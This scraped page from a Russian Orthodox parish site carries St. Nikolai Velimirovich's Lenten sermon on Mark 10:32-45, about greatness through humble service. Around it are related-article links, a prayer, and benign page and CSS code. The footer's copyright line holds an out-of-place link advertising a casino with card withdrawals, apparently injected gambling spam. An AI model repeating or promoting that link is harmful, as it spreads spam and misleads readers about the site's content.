                                <p>Теперь, когда и остальные десять учеников обнаружили свое непонимание славы Христовой и вместе с тем свою неисцеленность от обычной земной зависти, Господь пользуется возможностью еще раз научить их всех смирению. <cite class="bbl-1">Иисус же, подозвав их, сказал им: вы знаете, что почитающиеся князьями народов господствуют над ними, и вельможи их властвуют ими. Но между вами да не будет так: а кто хочет быть большим между вами, да будет вам слугою; и кто хочет быть первым между вами, да будет всем рабом.</cite> Се, новый порядок вещей! Се, новый общественный устав, не известный и не слыханный в языческом дохристианском мире! Между язычниками князья господствовали с помощью силы, и вельможи властвовали благодаря своему влиянию, происхождению или богатству. Они господствовали и властвовали, а все прочие покорялись им из страха и служили с трепетом. Они считались первыми, старшими, превознесенными и лучшими только потому, что своим положением, властью и почетом возвышались над прочими людьми. Положение, сила и богатство были среди людей мерилом первенства. Мерило это Господь Иисус Христос упраздняет, утверждая служение мерилом первенства среди Своих верных. Не тот первый, кого видят на возвышении как можно больше людских очей, а тот, доброту которого чувствуют как можно больше людских сердец. Ни царский венец сам по себе не дает первенства, ни богатство и сила не обеспечивают старшинства в христианском обществе. Звание и положение остаются пустой формой, если они не исполнены полезного служения людям во имя Христово. Все внешние знаки и символы первенства представляют собою лишь пестрый узор, если первенство не заслужено <em>служением</em> и не оправдано служением. Тот, кто силой держится наверху, продержится недолго, а когда падет, сможет удержаться только на дне. Тот, кто богатством покупает свое старшинство, примет почести с языков людских и из рук людских — но вместе с тем и презрение из сердец людских. Тот, кто силой возвысился над людьми, будет стоять на вулкане ненависти и зависти, пока вулкан не извергнется и не погубит его. <cite class="bbl-1">Но между вами да не будет так</cite>, — заповедует Господь. Ибо такое устроение — не от добра и не от света; а вы — сыны света. Между вами да царствует первенство любви, и да властвует старшинство любви. Тот из вас, кто более всего служит братиям своим из любви, есть первый в очах Божиих, и первенство его не прейдет ни в сем, ни в ином мире. Смерть не имеет власти ни над любовью, ни над приобретениями любви. Любовью стяжавший в этой жизни первенство сохранит его и в жизни вечной; и не отнимется оно у него, но еще более возрастет и будет засвидетельствовано свидетельством нетленным.</p>
                                <p>Хоть немного знающий о том, сколько зла принесла и доныне приносит миру борьба за первенство, поймет, как благотворно сие учение Христово. Оно производит переворот в обществе человеческом, самый великий и самый благословенный с тех пор, как общество человеческое существует. Только углубитесь в мысль, как жили бы люди, если бы сравнивали и оценивали себя и друг друга по величине служения и любви, вместо того чтобы сравнивать и оценивать по силе, богатству, роскоши и внешним знаниям. О, сколькие и сколькие из тех, кто считается последним, стали бы первыми! О, какая радость охватила бы сердца людей, и какой был бы лад, мир и гармония! Все бы состязались в служении другим, а не в господстве над другими. Всякий спешил бы дать и помочь, а не отнять и помешать. Каждое сердце было бы исполнено радости и света, а не злорадства и тьмы. Тогда диавол днем с огнем искал бы в мире безбожников — и не нашел бы ни единого. Ибо <em>там, где царит любовь, Бог зрим и понятен для всякого</em>. А что это учение не является утопией и неосуществимым мечтанием, показывают заключительные слова Христовы в сегодняшнем евангельском чтении: <cite class="bbl-1">Ибо и Сын Человеческий не для того пришел, чтобы Ему служили, но чтобы послужить и отдать душу Свою для искупления многих.</cite> Господь наш не дал людям ни одной заповеди, коей Сам не исполнил бы в совершенстве, тем оставив для всех пример и образ. Заповедь о служении людям Господь исполнил всею Своею жизнью на земле — нет, даже и способом Своего пришествия на землю, и Своею смертью, и, наконец, Своими непрестанными человеколюбивыми деяниями ради человеческого рода чрез Духа Святаго после Своей смерти и Своего преславного воскресения. Своею смертью Он отдал жизнь Свою <cite class="em-01">для искупления многих</cite>. Он не сказал «всех», но <strong><cite class="em-01">многих</cite></strong>; это означает, что некоторые не примут Его любви и не оценят Его жертвы. Его служение из любви восходит до страданий и до смерти. Ибо кто служит из любви, а не по некоей необходимости, тот не отрекается и умереть. И поскольку Христово служение людям не ограничено ни временем, ни страданиями, ни смертью — потому оно имеет характер совершенной искупительной жертвы. Таковым Своим служением Господь искупил людей от власти диавола, от греха и смерти. Но такового служения Господь не мог бы ни начать, ни завершить без превеликого и непревзойденного смирения Своего. Будучи Первым от вечности, Он сделал Себя последним, явившись в мире как слуга и раб, дабы чрез служение людям снова прийти к Своему неоспоримому Первенству и тем показать людям путь к истинному первенству, к благородному и непреходящему старшинству. Одни сердцем приняли этот пример Сына Божия и, по примеру Его и во имя Его, полностью отдали себя на служение людям из любви; другие же презрели Его пример и Его учение. Что было с первыми и что со вторыми? О том нас учит история Христовых апостолов.</p>
                                <p>Иуда отверг и учение, и пример Христов — и завершил свою жизнь позорно и постыдно, удавившись. Прочие же одиннадцать, сердцем воспринявшие слова сегодняшнего евангельского зачала о смирении и подражавшие примеру Учителя в служении из любви, прославились и на земле и на небесах, и во времени и в вечности. Как Иуда, закончили и все те, кто отверг учение и пример Христов; а как прочие одиннадцать апостолов, закончили и все те, кто усвоил спасительное учение и подражал непревзойденному примеру. Тысячи иуд взрастила земная история человечества, но и тысячи тысяч православных и верных учеников и последователей Господа и Спаса нашего Иисуса Христа. И как Господь победил в конце Своей кратковременной земной истории, так победит Он и в конце всей долгой всемирной истории. Воинство спасенных и прославленных последователей Его будет несравненно большим, чем воинство Его противников — богоборцев и друзей диавола. О, если бы и нам оказаться в войске спасенных и прославленных! О, если бы и нас помиловал Господь Иисус Христос в последний день, когда солнце земное внезапно помрачится, чтобы никогда более не воссиять!</p>
                                <p class="blocknumber"><em class="em-01">Сладчайший и животворящий Господи, прости нам грехи наши прежде дня оного! Презри все дела наши, как нечистые и ничтожные, и спаси нас по одной Твоей безмерной милости, по коей и пришел Ты на землю, да спасешь нас, недостойных. Тебе подобает слава, Господи великий и дивный, со Отцем и Святым Духом — Троице Единосущной и Нераздельной, ныне и присно, во все времена и во веки веков.</em> Аминь.</p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: <i>Святитель Николай Сербский (Велимирович)</i>. <em>Беседы. Книга вторая.</em><br>
                                М.: «Лодья», 2003, сс. 271-288.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Седмица 5-я Великого поста</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1556&catid=75&Itemid=120&lnkid=55">Пятая седмица Великого поста. Великий канон. Св. Мария Египетская</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2821&catid=75&Itemid=120&lnkid=1363">Понедельник 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2822&catid=75&Itemid=120&lnkid=1364">Среда 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2824&catid=75&Itemid=120&lnkid=1365">Пятница 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2825&catid=75&Itemid=120&lnkid=1366">Суббота 5-ой седмицы Великого поста</a>
                                      </li>
                                      <li class="cols1">Свт. Димитрий Ростовский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1886&catid=75&Itemid=120&lnkid=392">Житие преподобной матери нашей Марии Египетской</a>
                                      </li>
                                      <li class="cols1">Священномученик Серафим (Чичагов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1894catid=75&Itemid=120&lnkid=396">Слово в 5-ю Неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1551&catid=63&Itemid=106&lnkid=50">Евангелие дня. Седмица 5-я Великого поста. Cуббота.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1554&catid=62&Itemid=106&lnkid=53">Сегодня наш Пост достигает вершины…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2744&catid=75&Itemid=120&lnkid=1313">Слово 70. О сорока мучениках Севастийских.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1552&catid=75&Itemid=120&lnkid=51">Слово 71: На стихиры «Прежде даже до конца не погибну, спаси мя»…</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1895&catid=75&Itemid=120&lnkid=397">Слово 72: О Мариином стоянии.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1561&catid=75&Itemid=120&lnkid=60">Слово 73: О благодарении в скорби и болезни</a>
                                      </li>
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1557&catid=75&Itemid=120&lnkid=56">Суббота пятой седмицы. Акафист Богородицы</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1562&catid=75&Itemid=120&lnkid=61">Врата покаяния. Слово 74: На Похвалу Пресвятой Богородицы</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1558&catid=63&Itemid=106&lnkid=57">Евангелие дня: Похвала Пресвятой Богородицы</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1564&catid=75&Itemid=120&lnkid=63">Врата покаяния. Слово 77: О спасительном покаянии</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1563&catid=75&Itemid=120&lnkid=62">Врата покаяния. Слово 78: О преподобной Марии Египетской</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1565&catid=75&Itemid=120&lnkid=64">Врата покаяния. Слово 79: О служении</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1566&catid=75&Itemid=120&lnkid=65">Врата покаяния. Слово 80: О будущем благе</a>
                                      </li>
                                      <li class="cols1">Святитель Николай Сербский (Велимирович). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1568&catid=64&Itemid=107&lnkid=69">Неделя пятая Великого поста. Евангелие о служении и страданиях Сына Божия...</a>
                                      </li>
                                      <li class="cols1">Святитель Игнатий Брянчанинов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1553&catid=73&Itemid=118&lnkid=52">Поучение в пятую неделю Великого поста</a>
                                      </li>
                                      <li class="cols1">Святитель Филарет, митрополит Московский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1555&catid=73&Itemid=118&lnkid=54">Слово в пятую неделю Великаго поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=28&lnkid=66">Великий пост. Поучение в Неделю пятую Великого поста</a>
                                      </li>
                                      <li class="cols1">Св. праведный Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=29&lnkid=67">Великий пост. Слово в Неделю пятую Великого поста</a>
                                      </li>
                                      <li class="cols1">Священномученик Фаддей (Успенский). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1567&catid=75&Itemid=120&lnkid=68">Слово в Неделю 5-ю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1559&catid=63&Itemid=106&lnkid=58">Евангелие дня: Неделя 5-я Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1560&catid=62&Itemid=106&lnkid=59">Слово в Неделю 5-ю Великого поста</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1892&catid=62&Itemid=106&lnkid=395">Бог усмотрит</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Mk.10:32-45', mode: 'cursor', display: 'inline', width: 550, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1568">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/jw_ts/tmpl/Default/css/template.css
body_size: 802
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

/* Please note: if you wish to target IE6 to IE8 specifically, prepend any selector with "body.jwts_IsIEX" replacing X with either 6, 7 or 8 */

/* Generic
------------------------------------------ */
a:active,
a:focus {outline:0;}
.jwts_clr {display:block;clear:both;height:0;line-height:0;margin:0;padding:0;border:0;}



/* Tabs
------------------------------------------ */
.jwts_tabber {display:none;}
.jwts_tabberlive {margin:4px 0;padding:0;}

/* The tab navigation */
ul.jwts_tabbernav {margin:0 0 0 8px!important;padding:0!important;list-style:none!important;list-style-image:none!important;background:none!important;line-height:normal!important;height:auto!important;text-align:left!important;}
ul.jwts_tabbernav li {margin:0!important;padding:0!important;line-height:normal!important;list-style:none!important;list-style-image:none!important;background:none!important;display:inline!important;}
ul.jwts_tabbernav li a {font-size:14px;margin:0 2px 0 0;padding:4px 10px 2px;color:#222;border-radius:2px 2px 0 0;border:1px solid #bbb;border-bottom:none;background:#eee url(../images/tab_bg.jpg) repeat-x 50%;}
ul.jwts_tabbernav li a:hover {color:#c64934;border:1px solid #aaa;border-bottom:none;background:#f2f2f2;text-decoration:none;}
ul.jwts_tabbernav li a:active,
ul.jwts_tabbernav li a:focus {outline:0;}
ul.jwts_tabbernav li.jwts_tabberactive a {background:#fff;border-bottom:1px solid #fff;}
ul.jwts_tabbernav li.jwts_tabberactive a:hover {background:#fff;border-bottom:1px solid #fff;text-decoration:none;}
ul.jwts_tabbernav li.jwts_tabberactive,
ul.jwts_tabbernav li.jwts_tabberinactive {background:none;padding:0;margin:0;}

/* The tab content */
.jwts_tabberlive .jwts_tabbertab {text-align:left;margin:2px 0 0!important;padding:8px;border:1px solid #bbb;border-radius:2px;background:#fff;}
.jwts_tabberlive .jwts_tabbertab h2.jwts_heading,
.jwts_tabberlive .jwts_tabbertabhide {display:none;}

/* IE7 specific */
body.jwts_IsIE7 ul.jwts_tabbernav {position:relative;z-index:9;}
body.jwts_IsIE7 .jwts_tabberlive .jwts_tabbertab {position:relative;z-index:8;margin:2px 0 0!important;}



/* Sliders (accordion)
------------------------------------------ */
div.jwts_toggleControlContainer {}
.jwts_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.jwts_toggleControlContainer a.jwts_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(../images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
		div.jwts_toggleControlContainer a.jwts_toggleOn {color:#c64934;margin-bottom:0;border-radius:2px 2px 0 0;}
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_togglePlus,
		div.jwts_toggleControlContainer a.jwts_toggleControl span.jwts_toggleMinus {display:none;}
		div.jwts_toggleControlContainer span.jwts_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlTitle {
			color: #8A1B15;letter-spacing: 1px;text-shadow: -1px -1px 2px white, 1px 2px 3px #999;
			background:url(../images/arrows.png) no-repeat 0 -146px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(../images/arrows.png) no-repeat 0 -1px;padding-left:20px;}
		div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {
			color:#999;font-size:10px;display:block;float:right;line-height:14px;vertical-align:bottom;}
		div.jwts_toggleControlContainer a.jwts_toggleOff span.jwts_toggleControlNotice {display:none;}
div.jwts_toggleContent {}
	div.jwts_content {padding:4px 8px;margin-bottom:1px;border:1px solid #ccc;border-radius:0 0 2px 2px;border-top:0;}
	div.jwts_content ul {font-size:14px;}

/* IE7 specific */
body.jwts_IsIE7 div.jwts_toggleControlContainer a.jwts_toggleOn span.jwts_toggleControlNotice {display:none;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/tipok/css/style.css
body_size: -62
content:
/* (C) 2011 AlwaysCadet */

.hasNote {
	display: inline-block;
	text-indent: 0;
}
.hasNote:hover, .hasNote:active {
	color: #135cae;
	text-decoration: none;
	cursor:pointer;
}
.hasNote {
	cursor: pointer;
}

.ntB-tl {
	background: url(/images/jaws/note-tl.png) 0 0 no-repeat;
}
.ntB-bl {
	background: url(/images/jaws/note-bl.png) 0 0 no-repeat;
}
.ntB-t {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-t.png) 100% 0 no-repeat;
}
.ntB-b {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-b.png) 100% 0 no-repeat;
}
.ntB-l {
	background: url(/images/jaws/note-l.png) 0 0 repeat-y;
}
.ntB-r {
	padding: 0px 15px 0px 15px;
	background: url(/images/jaws/note-r.png) 100% 0 repeat-y;
}
.ntBody {
	background: #ffffff;
	overflow: hidden !important;
}
.ntClose {
	position: absolute;
	top: -4px; right: -2px;
	width: 20px; height: 20px;
	background: url(/images/jaws/close.png) 0 0 no-repeat;
	cursor: pointer;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/includes/orth_cal/css/orthcalend.css
body_size: 131
content:
@charset "windows-1251";
/* Styles for Orthodox Calendar 2009 */

div.cal {
	position:relative;
/*
top:-5px; left:24px;
	height:176px; width:182px;
	padding-bottom:5px; 
	border-right:1px solid #C4B98F; */
	font-family: ArialCyr, Arial, Geneva, Helvetica, sans-serif;
	font-size:9pt;
}
/*
div.moduletable_cal { 
	margin-top:10px;
}
div.moduletable_cal h3 {
	text-align:center;
	font-size:10pt;
}
*/
div.cal table {
	width: 95%;
	margin-left:auto; margin-right:auto;
	padding: 0; 	border: 0;
	text-align:center;
	vertical-align:middle;
}
div.cal th {
	font-size:10pt;
	background: #135cae;
	color:white;
	border-left:1px solid #E0E6F7;
	height:23px;
	width:26px;
}
div.cal td {
	border-bottom:1px solid #C4B98F;
	border-left:1px solid #C4B98F;
	height:20px;
	background:#F5EFE0;
}
div.cal td.cur {background: url(../img/today.png) center no-repeat;}
div.cal td.curf {background: url(../img/today_f.png) center no-repeat;}
div.cal td.curh {background: url(../img/today_h.png) center no-repeat;}
div.cal td.f {background:#DCCFBC;}
div.cal td.h {background:#C80000;}
div.cal td.h a * {
	color:#ffffff;
	font-weight:bold;
	text-decoration:none;
}
div.cal a {
	color:#402710;
	text-decoration:none;
}
div.cal a:hover {
	text-decoration:none;
}
div.cal a u {
	font-weight:bold;
	color:#1731B5;
	text-decoration:none;
}
